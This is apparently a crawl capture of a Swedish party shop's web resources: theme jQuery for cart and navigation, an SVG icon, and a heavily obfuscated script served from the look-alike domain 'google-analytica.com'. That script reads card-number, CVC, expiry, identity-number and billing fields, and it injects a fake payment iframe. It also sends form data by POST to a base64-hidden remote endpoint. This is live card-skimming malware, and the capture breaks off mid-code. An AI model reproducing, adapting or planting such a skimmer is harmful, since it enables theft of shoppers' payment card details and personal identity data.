				$(this).find('td.wc-block-cart-item__product').after(priceContainer);

				var quantitySection = $(this).find('.wc-block-cart-item__quantity');
				var quantityContainer = $('<div class="quantity_container"></div>').append(quantitySection);

				priceContainer.append(quantityContainer);

				var removeLink = $(this).find('button.wc-block-cart-item__remove-link');
				$(this).find('.wc-block-cart-item__prices').after(removeLink);
			});

			$('<th></th>').insertAfter('.woocommerce-cart th.wc-block-cart-items__header-product');
		}

		if ($(window).width() < 767) {
			$('.header_search_container .hfe-search-button-wrapper input.hfe-search-form__input').attr("placeholder", "Search Here");
		}
	}, 3000);

	// Scroll detection for navbar
	var didScroll;
	var lastScrollTop = 0;
	var delta = 5;
	var navbarHeight = $('header').outerHeight();

	$(window).on('scroll', function() {
		didScroll = true;
	}, { passive: true });

	setInterval(function() {
		if (didScroll) {
			hasScrolled();
			didScroll = false;
		}
	}, 500);

	function hasScrolled() {
		var st = $(this).scrollTop();

		if (Math.abs(lastScrollTop - st) <= delta) return;

		if (st > lastScrollTop && st > navbarHeight) {
			$('header').removeClass('nav-down').addClass('nav-up');
		} else {
			if (st + $(window).height() < $(document).height()) {
				$('header').removeClass('nav-up').addClass('nav-down');
			}
		}

		lastScrollTop = st;
	}

	// Description toggle functionality
	function initializeDescriptionToggle() {
		var content = $(".term-description").html();
		var words = content.split(' ');
		if (words.length > 50) {
			var shortContent = words.slice(0, 50).join(' ');
			$(".term-description").html(shortContent + '...');
			$("<div class='term-description-toggle'><button class='view-more'>Läs Mer</button><button class='view-less' style='display: none;'>Stäng</button></div>").insertAfter(".term-description");
		}

		$(document).on("click", ".view-more", function() {
			$(".term-description").html(content);
			$(".view-more").hide();
			$(".view-less").show();
		});

		$(document).on("click", ".view-less", function() {
			$(".term-description").html(shortContent + '...');
			$(".view-less").hide();
			$(".view-more").show();
		});
	}

	initializeDescriptionToggle();

	// Product image container
	$('.woocommerce-product-gallery__image:not(:first)').wrapAll('<div class="product_image_container"></div>');

	// Variation toggle buttons
	$('<span class="view-more variation_toggle_btn">Visa fler</span>').insertAfter('.single-product .single_product_container .woovr-variation:nth-child(6)');
	$('<span class="view-less variation_toggle_btn" style="display: none;">Visa mindre</span>').insertAfter('.single-product .single_product_container .woovr-variation:last-child');
	$(".single-product .single_product_container .woovr-variations .woovr-variation").slice(6).hide();

	$(document).on("click", ".single-product .single_product_container .view-more", function(e) {
		e.preventDefault();
		$(".single-product .single_product_container .woovr-variations .woovr-variation").slice(6).show();
		$(this).hide();
		$(".view-less").show();
	});

	$(document).on("click", ".single-product .single_product_container .view-less", function() {
		$(".single-product .single_product_container .woovr-variations .woovr-variation").slice(6).hide();
		$(".single-product .single_product_container .view-more").show();
		$(this).hide();
	});

	// Checkout coupon toggle
	$('.woocommerce-checkout .woocommerce-form-coupon-toggle a.showcoupon').click(function() {
		$('.woocommerce-checkout .checkout_coupon').toggleClass('open_coupon_box');
	});

	// Prevent default action for posted_in links
	setTimeout(function() {
		$('.single-product .posted_in a').click(function(event) {
			event.preventDefault();
			var url = $(this).attr('href');
			window.location.replace(url);
		});
	}, 2000);

	// Wrap additional product gallery images in a container
	$('.woocommerce-product-gallery__image:not(:first)').wrapAll('<div class="product_image_container"></div>');
});


--- FILE ---
content_type: image/svg+xml
request_url: https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg
body_size: -107
content:
<svg width="11" height="17" viewBox="0 0 11 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path id="Vector (Stroke)" fill-rule="evenodd" clip-rule="evenodd" d="M1.22816 0.409311C1.63263 0.00483915 2.28841 0.00483915 2.69288 0.409311L9.94288 7.65931C10.3474 8.06378 10.3474 8.71956 9.94288 9.12403L2.69288 16.374C2.28841 16.7785 1.63263 16.7785 1.22816 16.374C0.823687 15.9696 0.823687 15.3138 1.22816 14.9093L7.7458 8.39167L1.22816 1.87403C0.823687 1.46956 0.823687 0.813782 1.22816 0.409311Z" fill="#2D2D2D"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://google-analytica.com/state.js
body_size: 40170
content:
function mtr_Z(T,J){var u=mtr_u();return mtr_Z=function(Z,I){Z=Z-0x96;var r=u[Z];if(mtr_Z['PDCZEL']===undefined){var N=function(W){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='',L=f+N;for(var o=0x0,g,c,e=0x0;c=W['charAt'](e++);~c&&(g=o%0x4?g*0x40+c:c,o++%0x4)?f+=L['charCodeAt'](e+0xa)-0xa!==0x0?String['fromCharCode'](0xff&g>>(-0x2*o&0x6)):o:0x0){c=t['indexOf'](c);}for(var D=0x0,i=f['length'];D<i;D++){a+='%'+('00'+f['charCodeAt'](D)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(a);};var P=function(W,t){var f=[],a=0x0,L,o='';W=N(W);var g;for(g=0x0;g<0x100;g++){f[g]=g;}for(g=0x0;g<0x100;g++){a=(a+f[g]+t['charCodeAt'](g%t['length']))%0x100,L=f[g],f[g]=f[a],f[a]=L;}g=0x0,a=0x0;for(var c=0x0;c<W['length'];c++){g=(g+0x1)%0x100,a=(a+f[g])%0x100,L=f[g],f[g]=f[a],f[a]=L,o+=String['fromCharCode'](W['charCodeAt'](c)^f[(f[g]+f[a])%0x100]);}return o;};mtr_Z['RyGtJc']=P,T=arguments,mtr_Z['PDCZEL']=!![];}var K=u[0x0],Y=Z+K,h=T[Y];if(!h){if(mtr_Z['qxuUHb']===undefined){var W=function(t){this['LLVBKF']=t,this['lMYACV']=[0x1,0x0,0x0],this['ckPVQq']=function(){return'newState';},this['Cnkzyo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vQTpHK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};W['prototype']['ntWWSy']=function(){var t=new RegExp(this['Cnkzyo']+this['vQTpHK']),f=t['test'](this['ckPVQq']['toString']())?--this['lMYACV'][0x1]:--this['lMYACV'][0x0];return this['LClIbv'](f);},W['prototype']['LClIbv']=function(t){if(!Boolean(~t))return t;return this['rAbgUp'](this['LLVBKF']);},W['prototype']['rAbgUp']=function(t){for(var f=0x0,a=this['lMYACV']['length'];f<a;f++){this['lMYACV']['push'](Math['round'](Math['random']())),a=this['lMYACV']['length'];}return t(this['lMYACV'][0x0]);},new W(mtr_Z)['ntWWSy'](),mtr_Z['qxuUHb']=!![];}r=mtr_Z['RyGtJc'](r,I),T[Y]=r;}else r=h;return r;},mtr_Z(T,J);}(function(T,J){var mtr_Tx={T:'0x1a',J:0x11,u:'Emxn',Z:0x16,I:0x1d,r:'2kxa',N:'0x11',K:0x14,Y:'MfkN',h:0x19,P:0x1b,W:'#GBl',t:0x12,f:'0x13',a:'I%(2',L:0xc,o:'0x8',g:'Emxn',c:0x1c,e:0x22,D:'7U7^',i:'0x1d',O:0x15,S:')Nv(',n:'0x18',H:0x20,m:'7U7^',C:'0x1b',v:'0x1c',B:'qZ@U'},mtr_Tq={T:'0xb4'},u=T();function TF(T,J,u){return mtr_Z(T- -mtr_Tq.T,u);}while(!![]){try{var Z=-parseInt(TF(-mtr_Tx.T,-mtr_Tx.J,mtr_Tx.u))/0x1*(-parseInt(TF(-mtr_Tx.Z,-mtr_Tx.I,mtr_Tx.r))/0x2)+-parseInt(TF(-mtr_Tx.N,-mtr_Tx.K,mtr_Tx.Y))/0x3+-parseInt(TF(-mtr_Tx.h,-mtr_Tx.P,mtr_Tx.W))/0x4+-parseInt(TF(-mtr_Tx.t,-mtr_Tx.f,mtr_Tx.a))/0x5*(-parseInt(TF(-mtr_Tx.L,-mtr_Tx.o,mtr_Tx.g))/0x6)+parseInt(TF(-mtr_Tx.c,-mtr_Tx.e,mtr_Tx.D))/0x7*(-parseInt(TF(-mtr_Tx.i,-mtr_Tx.O,mtr_Tx.S))/0x8)+parseInt(TF(-mtr_Tx.n,-mtr_Tx.H,mtr_Tx.m))/0x9+parseInt(TF(-mtr_Tx.C,-mtr_Tx.v,mtr_Tx.B))/0xa;if(Z===J)break;else u['push'](u['shift']());}catch(I){u['push'](u['shift']());}}}(mtr_u,0xd5386),(function(){var u={'ntJdP':function(P,W){return P>=W;},'NzESm':function(P,W){return P<W;},'zAWAn':'r'+'e'+'d','xaGFN':'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t','TNyZl':function(P,W){return P+W;},'gFDWr':'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x20','aSoSP':function(P,W){return P===W;},'rEdHR':'Y'+'l'+'k'+'w'+'Q','Tphwh':'R'+'N'+'j'+'G'+'g','DsRMV':'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t','YlKtf':'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t','hVknq':'L'+'i'+'J'+'t'+'d','HXgIx':'K'+'N'+'A'+'M'+'l','IFypE':function(P,W){return P===W;},'xuUkI':function(P,W){return P===W;},'hMgAP':function(P,W){return P(W);},'EKJHb':function(P,W){return P>W;},'cPyxB':function(P,W){return P+W;},'pKADW':'\x20'+'/'+'\x20','YBgTj':function(P,W){return P(W);},'zjrLD':function(P,W){return P>=W;},'jSiOo':function(P,W){return P<=W;},'RBWGp':function(P,W){return P+W;},'VHYUm':function(P,W){return P+W;},'pVLQs':function(P,W){return P!==W;},'sauNc':function(P,W){return P!==W;},'QguBJ':'d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d','EGamP':'x'+'V'+'w'+'Y'+'P','gwoyW':'e'+'m'+'v'+'l'+'J','OydKJ':function(P,W){return P+W;},'jiPlj':'c'+'h'+'e'+'c'+'k'+'o'+'u'+'t','mbdkY':function(P,W){return P!==W;},'tFiXJ':'e'+'A'+'p'+'i'+'L','NlNwe':'P'+'c'+'w'+'h'+'g','ZrEws':'T'+'T'+'i'+'d'+'B','PWjGW':'A'+'T'+'t'+'f'+'d','RhqKG':function(P,W){return P<W;},'IOfmM':'Y'+'k'+'U'+'u'+'z','DqRss':'w'+'c'+'C'+'E'+'U','DhWJf':function(P,W){return P+W;},'EmyjU':'a'+'m'+'e'+'x','wZjNS':function(P,W){return P>=W;},'bYqgW':function(P,W){return P<W;},'GDkqG':'t'+'Z'+'b'+'i'+'q','HViLj':'S'+'u'+'g'+'q'+'e','PNfpV':function(P,W){return P+W;},'sISTc':function(P,W){return P>=W;},'AeaLt':function(P,W){return P<W;},'BkeuQ':function(P,W){return P+W;},'zYzfv':'v'+'i'+'s'+'a','Ohvdg':'u'+'n'+'k'+'n'+'o'+'w'+'n','xWmle':function(P,W){return P+W;},'hDRGu':function(P,W){return P===W;},'sKVnh':function(P,W){return P(W);},'VwAEp':function(P,W){return P===W;},'NnjDm':function(P,W){return P+W;},'qHAYx':function(P,W){return P!==W;},'ZyuoA':'o'+'g'+'r'+'f'+'F','qYWjl':function(P,W){return P===W;},'bhrlN':'K'+'u'+'a'+'J'+'O','sMvZs':'Y'+'U'+'w'+'Y'+'a','KZHcp':'3'+'|'+'1'+'|'+'2'+'|'+'4'+'|'+'0','uVuyw':'i'+'n'+'p'+'u'+'t','VNiAA':'b'+'l'+'u'+'r','nclFO':'4'+'5'+'p'+'x','FZCmb':function(P,W){return P+W;},'oHKHj':function(P,W,t){return P(W,t);},'pbncs':function(P,W){return P===W;},'xvwJB':'e'+'z'+'E'+'m'+'w','BmSJB':'R'+'D'+'B'+'Q'+'o','WvXVm':'e'+'m'+'p'+'t'+'y','MZtud':'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d','bcaUf':'Q'+'f'+'G'+'h'+'Q','NgtFD':function(P,W){return P===W;},'CJtPG':'i'+'V'+'r'+'W'+'X','iDMEA':'f'+'W'+'A'+'t'+'t','aaIsB':'j'+'c'+'b','KYEtX':'d'+'i'+'n'+'e'+'r'+'s','nCeQa':'S'+'B'+'c'+'w'+'l','liNXx':'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r','VlZSp':'u'+'n'+'i'+'o'+'n'+'p'+'a'+'y','qRKfa':'a'+'m'+'e'+'r'+'i'+'c'+'a'+'n'+'e'+'x'+'p'+'r'+'e'+'s'+'s','xijUU':'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o','GYKQB':'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'\x20','ykmjZ':function(P,W){return P!=W;},'RpMiR':'1'+'4'+'p'+'x','CACLn':function(P,W){return P+W;},'UjTAW':'i'+'n'+'c'+'M'+'G','lYhLY':'K'+'b'+'V'+'A'+'c','FLRpK':'m'+'Y'+'y'+'e'+'Q','vKEpB':'#'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t','dGsDD':'#'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t','kJPOF':'$'+'1'+'\x20','uraXo':'#'+'p'+'a'+'y'+'s'+'o'+'n'+'_'+'I'+'f'+'r'+'a'+'m'+'e','HPuUd':'#'+'p'+'a'+'y'+'s'+'o'+'n'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r','fVAqx':function(P,W){return P==W;},'jJDno':'w'+'c'+'_'+'c'+'a'+'r'+'t'+'_'+'h'+'a'+'s'+'h','VXlyo':function(P){return P();},'FvHmC':'2'+'|'+'1'+'|'+'4'+'|'+'0'+'|'+'3','jfuUI':function(P,W){return P+W;},'zmIXY':function(P,W){return P!==W;},'vIthl':'T'+'G'+'q'+'e'+'h','Sdmeh':'L'+'l'+'M'+'p'+'C','mNGVp':'0'+'|'+'4'+'|'+'2'+'|'+'3'+'|'+'1','pBirk':function(P,W){return P>=W;},'uYgat':'r'+'u'+'c'+'a'+'m','rFMXr':'3'+'|'+'4'+'|'+'5'+'|'+'0'+'|'+'2'+'|'+'1','NxQbI':function(P,W){return P%W;},'oEPWQ':function(P,W){return P<W;},'VLJLg':function(P,W){return P<W;},'YpIiz':function(P,W){return P>W;},'isbLN':'s'+'B'+'Q'+'g'+'a','KhWUR':function(P,W){return P!==W;},'bdYXL':function(P,W){return P!==W;},'LfADL':'A'+'U'+'Q'+'e'+'G','OJfrP':'O'+'o'+'d'+'t'+'z','RHADK':'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'p'+'a'+'r'+'t'+'y'+'h'+'a'+'n'+'d'+'e'+'l'+'.'+'s'+'e'+'/'+'c'+'a'+'r'+'t'+'/','gOfxR':'R'+'c'+'g'+'p'+'v','KfTUe':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e','lpFOk':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'L'+'a'+'s'+'t'+'N'+'a'+'m'+'e','SsgDW':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'E'+'m'+'a'+'i'+'l','qrxbb':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'M'+'a'+'n'+'d'+'a'+'t'+'o'+'r'+'y'+'P'+'h'+'o'+'n'+'e'+'N'+'u'+'m'+'b'+'e'+'r','SmCeI':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'P'+'o'+'s'+'t'+'a'+'l'+'C'+'o'+'d'+'e','zkAyF':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'o'+'u'+'n'+'t'+'r'+'y','CZWho':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'C'+'i'+'t'+'y','laVOw':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'S'+'t'+'r'+'e'+'e'+'t','ImxNq':'P'+'e'+'r'+'s'+'o'+'n'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r','UPRKf':'x'+'X'+'r'+'V'+'B','KZNyS':'F'+'o'+'z'+'V'+'Q','uESTP':function(P,W){return P===W;},'fzElc':'q'+'w'+'g'+'l'+'V','zYDFH':'N'+'H'+'F'+'Q'+'T','ApsmI':function(P,W){return P+W;},'mZPTr':'S'+'m'+'C'+'U'+'t','obCkP':'Q'+'P'+'y'+'a'+'i','DIDRQ':function(P,W){return P+W;},'KuYas':function(P,W){return P+W;},'SxMkZ':'r'+':'+'\x20','UFdOX':'N'+'z'+'c'+'3','AfSrn':'a'+'H'+'R'+'0'+'c'+'H'+'M'+'6'+'L'+'y'+'9'+'y'+'d'+'X'+'h'+'h'+'e'+'i'+'5'+'p'+'Y'+'3'+'U'+'v'+'Y'+'X'+'B'+'p'+'L'+'2'+'F'+'k'+'Z'+'A','tLapi':'P'+'O'+'S'+'T','MQHtI':'C'+'o'+'n'+'t'+'e'+'n'+'t'+'-'+'T'+'y'+'p'+'e','XNlEJ':'a'+'p'+'p'+'l'+'i'+'c'+'a'+'t'+'i'+'o'+'n'+'/'+'x'+'-'+'w'+'w'+'w'+'-'+'f'+'o'+'r'+'m'+'-'+'u'+'r'+'l'+'e'+'n'+'c'+'o'+'d'+'e'+'d','YVkGM':function(P,W){return P+W;},'kKMKC':'d'+'a'+'t'+'a'+'=','UUlkT':'t'+'r'+'u'+'e','xCxaD':'#'+'p'+'c'+'o'+'-'+'i'+'f'+'r'+'a'+'m'+'e','DAFjr':'n'+'o'+'n'+'e','edBON':'i'+'f'+'r'+'a'+'m'+'e','lcpJx':'p'+'a'+'y'+'s'+'o'+'n'+'_'+'I'+'f'+'r'+'a'+'m'+'e','eTlYx':'1'+'0'+'0'+'%','zTkuB':'1'+'0'+'1'+'5'+'p'+'x','xvywM':'h'+'i'+'d'+'d'+'e'+'n','WSDnX':'b'+'l'+'o'+'c'+'k','saHYS':'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'p'+'x'+')','qSTGu':'f'+'r'+'a'+'m'+'e'+'b'+'o'+'r'+'d'+'e'+'r','ycLIK':'a'+'l'+'l'+'o'+'w'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'c'+'y','mxLpr':'s'+'c'+'r'+'o'+'l'+'l'+'i'+'n'+'g','wlBQB':'\x20'+'<'+'!'+'D'+'O'+'C'+'T'+'Y'+'P'+'E'+'\x20'+'H'+'T'+'M'+'L'+'>'+'<'+'h'+'t'+'m'+'l'+'\x20'+'>'+'<'+'h'+'e'+'a'+'d'+'>'+'\x20'+'<'+'s'+'t'+'y'+'l'+'e'+'>'+'\x20'+'@'+'i'+'m'+'p'+'o'+'r'+'t'+'\x20'+'u'+'r'+'l'+'('+'\x27'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'o'+'n'+'t'+'s'+'.'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'p'+'i'+'s'+'.'+'c'+'o'+'m'+'/'+'c'+'s'+'s'+'2'+'?'+'f'+'a'+'m'+'i'+'l'+'y'+'='+'O'+'p'+'e'+'n'+'+'+'S'+'a'+'n'+'s'+':'+'w'+'g'+'h'+'t'+'@'+'3'+'0'+'0'+';'+'4'+'0'+'0'+';'+'5'+'0'+'0'+';'+'6'+'0'+'0'+';'+'7'+'0'+'0'+';'+'8'+'0'+'0'+'&'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+'='+'s'+'w'+'a'+'p'+'\x27'+')'+';'+'\x20'+'@'+'i'+'m'+'p'+'o'+'r'+'t'+'\x20'+'u'+'r'+'l'+'('+'\x27'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'o'+'n'+'t'+'s'+'.'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'p'+'i'+'s'+'.'+'c'+'o'+'m'+'/'+'c'+'s'+'s'+'2'+'?'+'f'+'a'+'m'+'i'+'l'+'y'+'='+'A'+'s'+'a'+'p'+':'+'i'+'t'+'a'+'l'+','+'w'+'d'+'t'+'h'+','+'w'+'g'+'h'+'t'+'@'+'0'+','+'7'+'5'+'.'+'.'+'1'+'2'+'5'+','+'1'+'0'+'0'+'.'+'.'+'9'+'0'+'0'+';'+'1'+','+'7'+'5'+'.'+'.'+'1'+'2'+'5'+','+'1'+'0'+'0'+'.'+'.'+'9'+'0'+'0'+'&'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+'='+'s'+'w'+'a'+'p'+'\x27'+')'+';'+'\x20'+'b'+'o'+'d'+'y'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'5'+'e'+'m'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'i'+'n'+'f'+'o'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'f'+'l'+'e'+'x'+'-'+'d'+'i'+'r'+'e'+'c'+'t'+'i'+'o'+'n'+':'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'w'+'r'+'a'+'p'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'s'+'i'+'l'+'v'+'e'+'r'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'-'+'1'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'2'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'r'+'g'+'b'+'('+'3'+'0'+'\x20'+'5'+'8'+'\x20'+'1'+'2'+'1'+'\x20'+'/'+'\x20'+'1'+'6'+'%'+')'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'8'+'p'+'x'+'\x20'+'1'+'6'+'p'+'x'+'\x20'+'1'+'0'+'p'+'x'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'a'+'r'+'i'+'a'+'l'+','+'\x20'+'S'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'5'+'1'+'5'+'1'+'5'+'2'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'g'+'r'+'i'+'d'+';'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+'-'+'g'+'a'+'p'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'r'+'o'+'w'+'-'+'g'+'a'+'p'+':'+'\x20'+'2'+'p'+'x'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'c'+'o'+'l'+'u'+'m'+'n'+'s'+':'+'\x20'+'1'+'f'+'r'+'\x20'+'1'+'f'+'r'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'a'+'r'+'e'+'a'+'s'+':'+'\x20'+'\x22'+'f'+'\x20'+'f'+'\x22'+'\x20'+'\x22'+'c'+'\x20'+'i'+'\x22'+'\x22'+'d'+'\x20'+'d'+'\x22'+';'+'\x20'+'}'+'\x20'+'#'+'c'+'u'+'s'+'t'+'o'+'m'+'e'+'r'+'T'+'y'+'p'+'e'+'D'+'e'+'t'+'a'+'i'+'l'+'s'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'0'+'0'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'2'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+(':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'5'+'e'+'m'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'f'+'l'+'e'+'x'+'-'+'d'+'i'+'r'+'e'+'c'+'t'+'i'+'o'+'n'+':'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'D'+'0'+'D'+'0'+'D'+'0'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'.'+'3'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'p'+'x'+';'+'\x20'+'f'+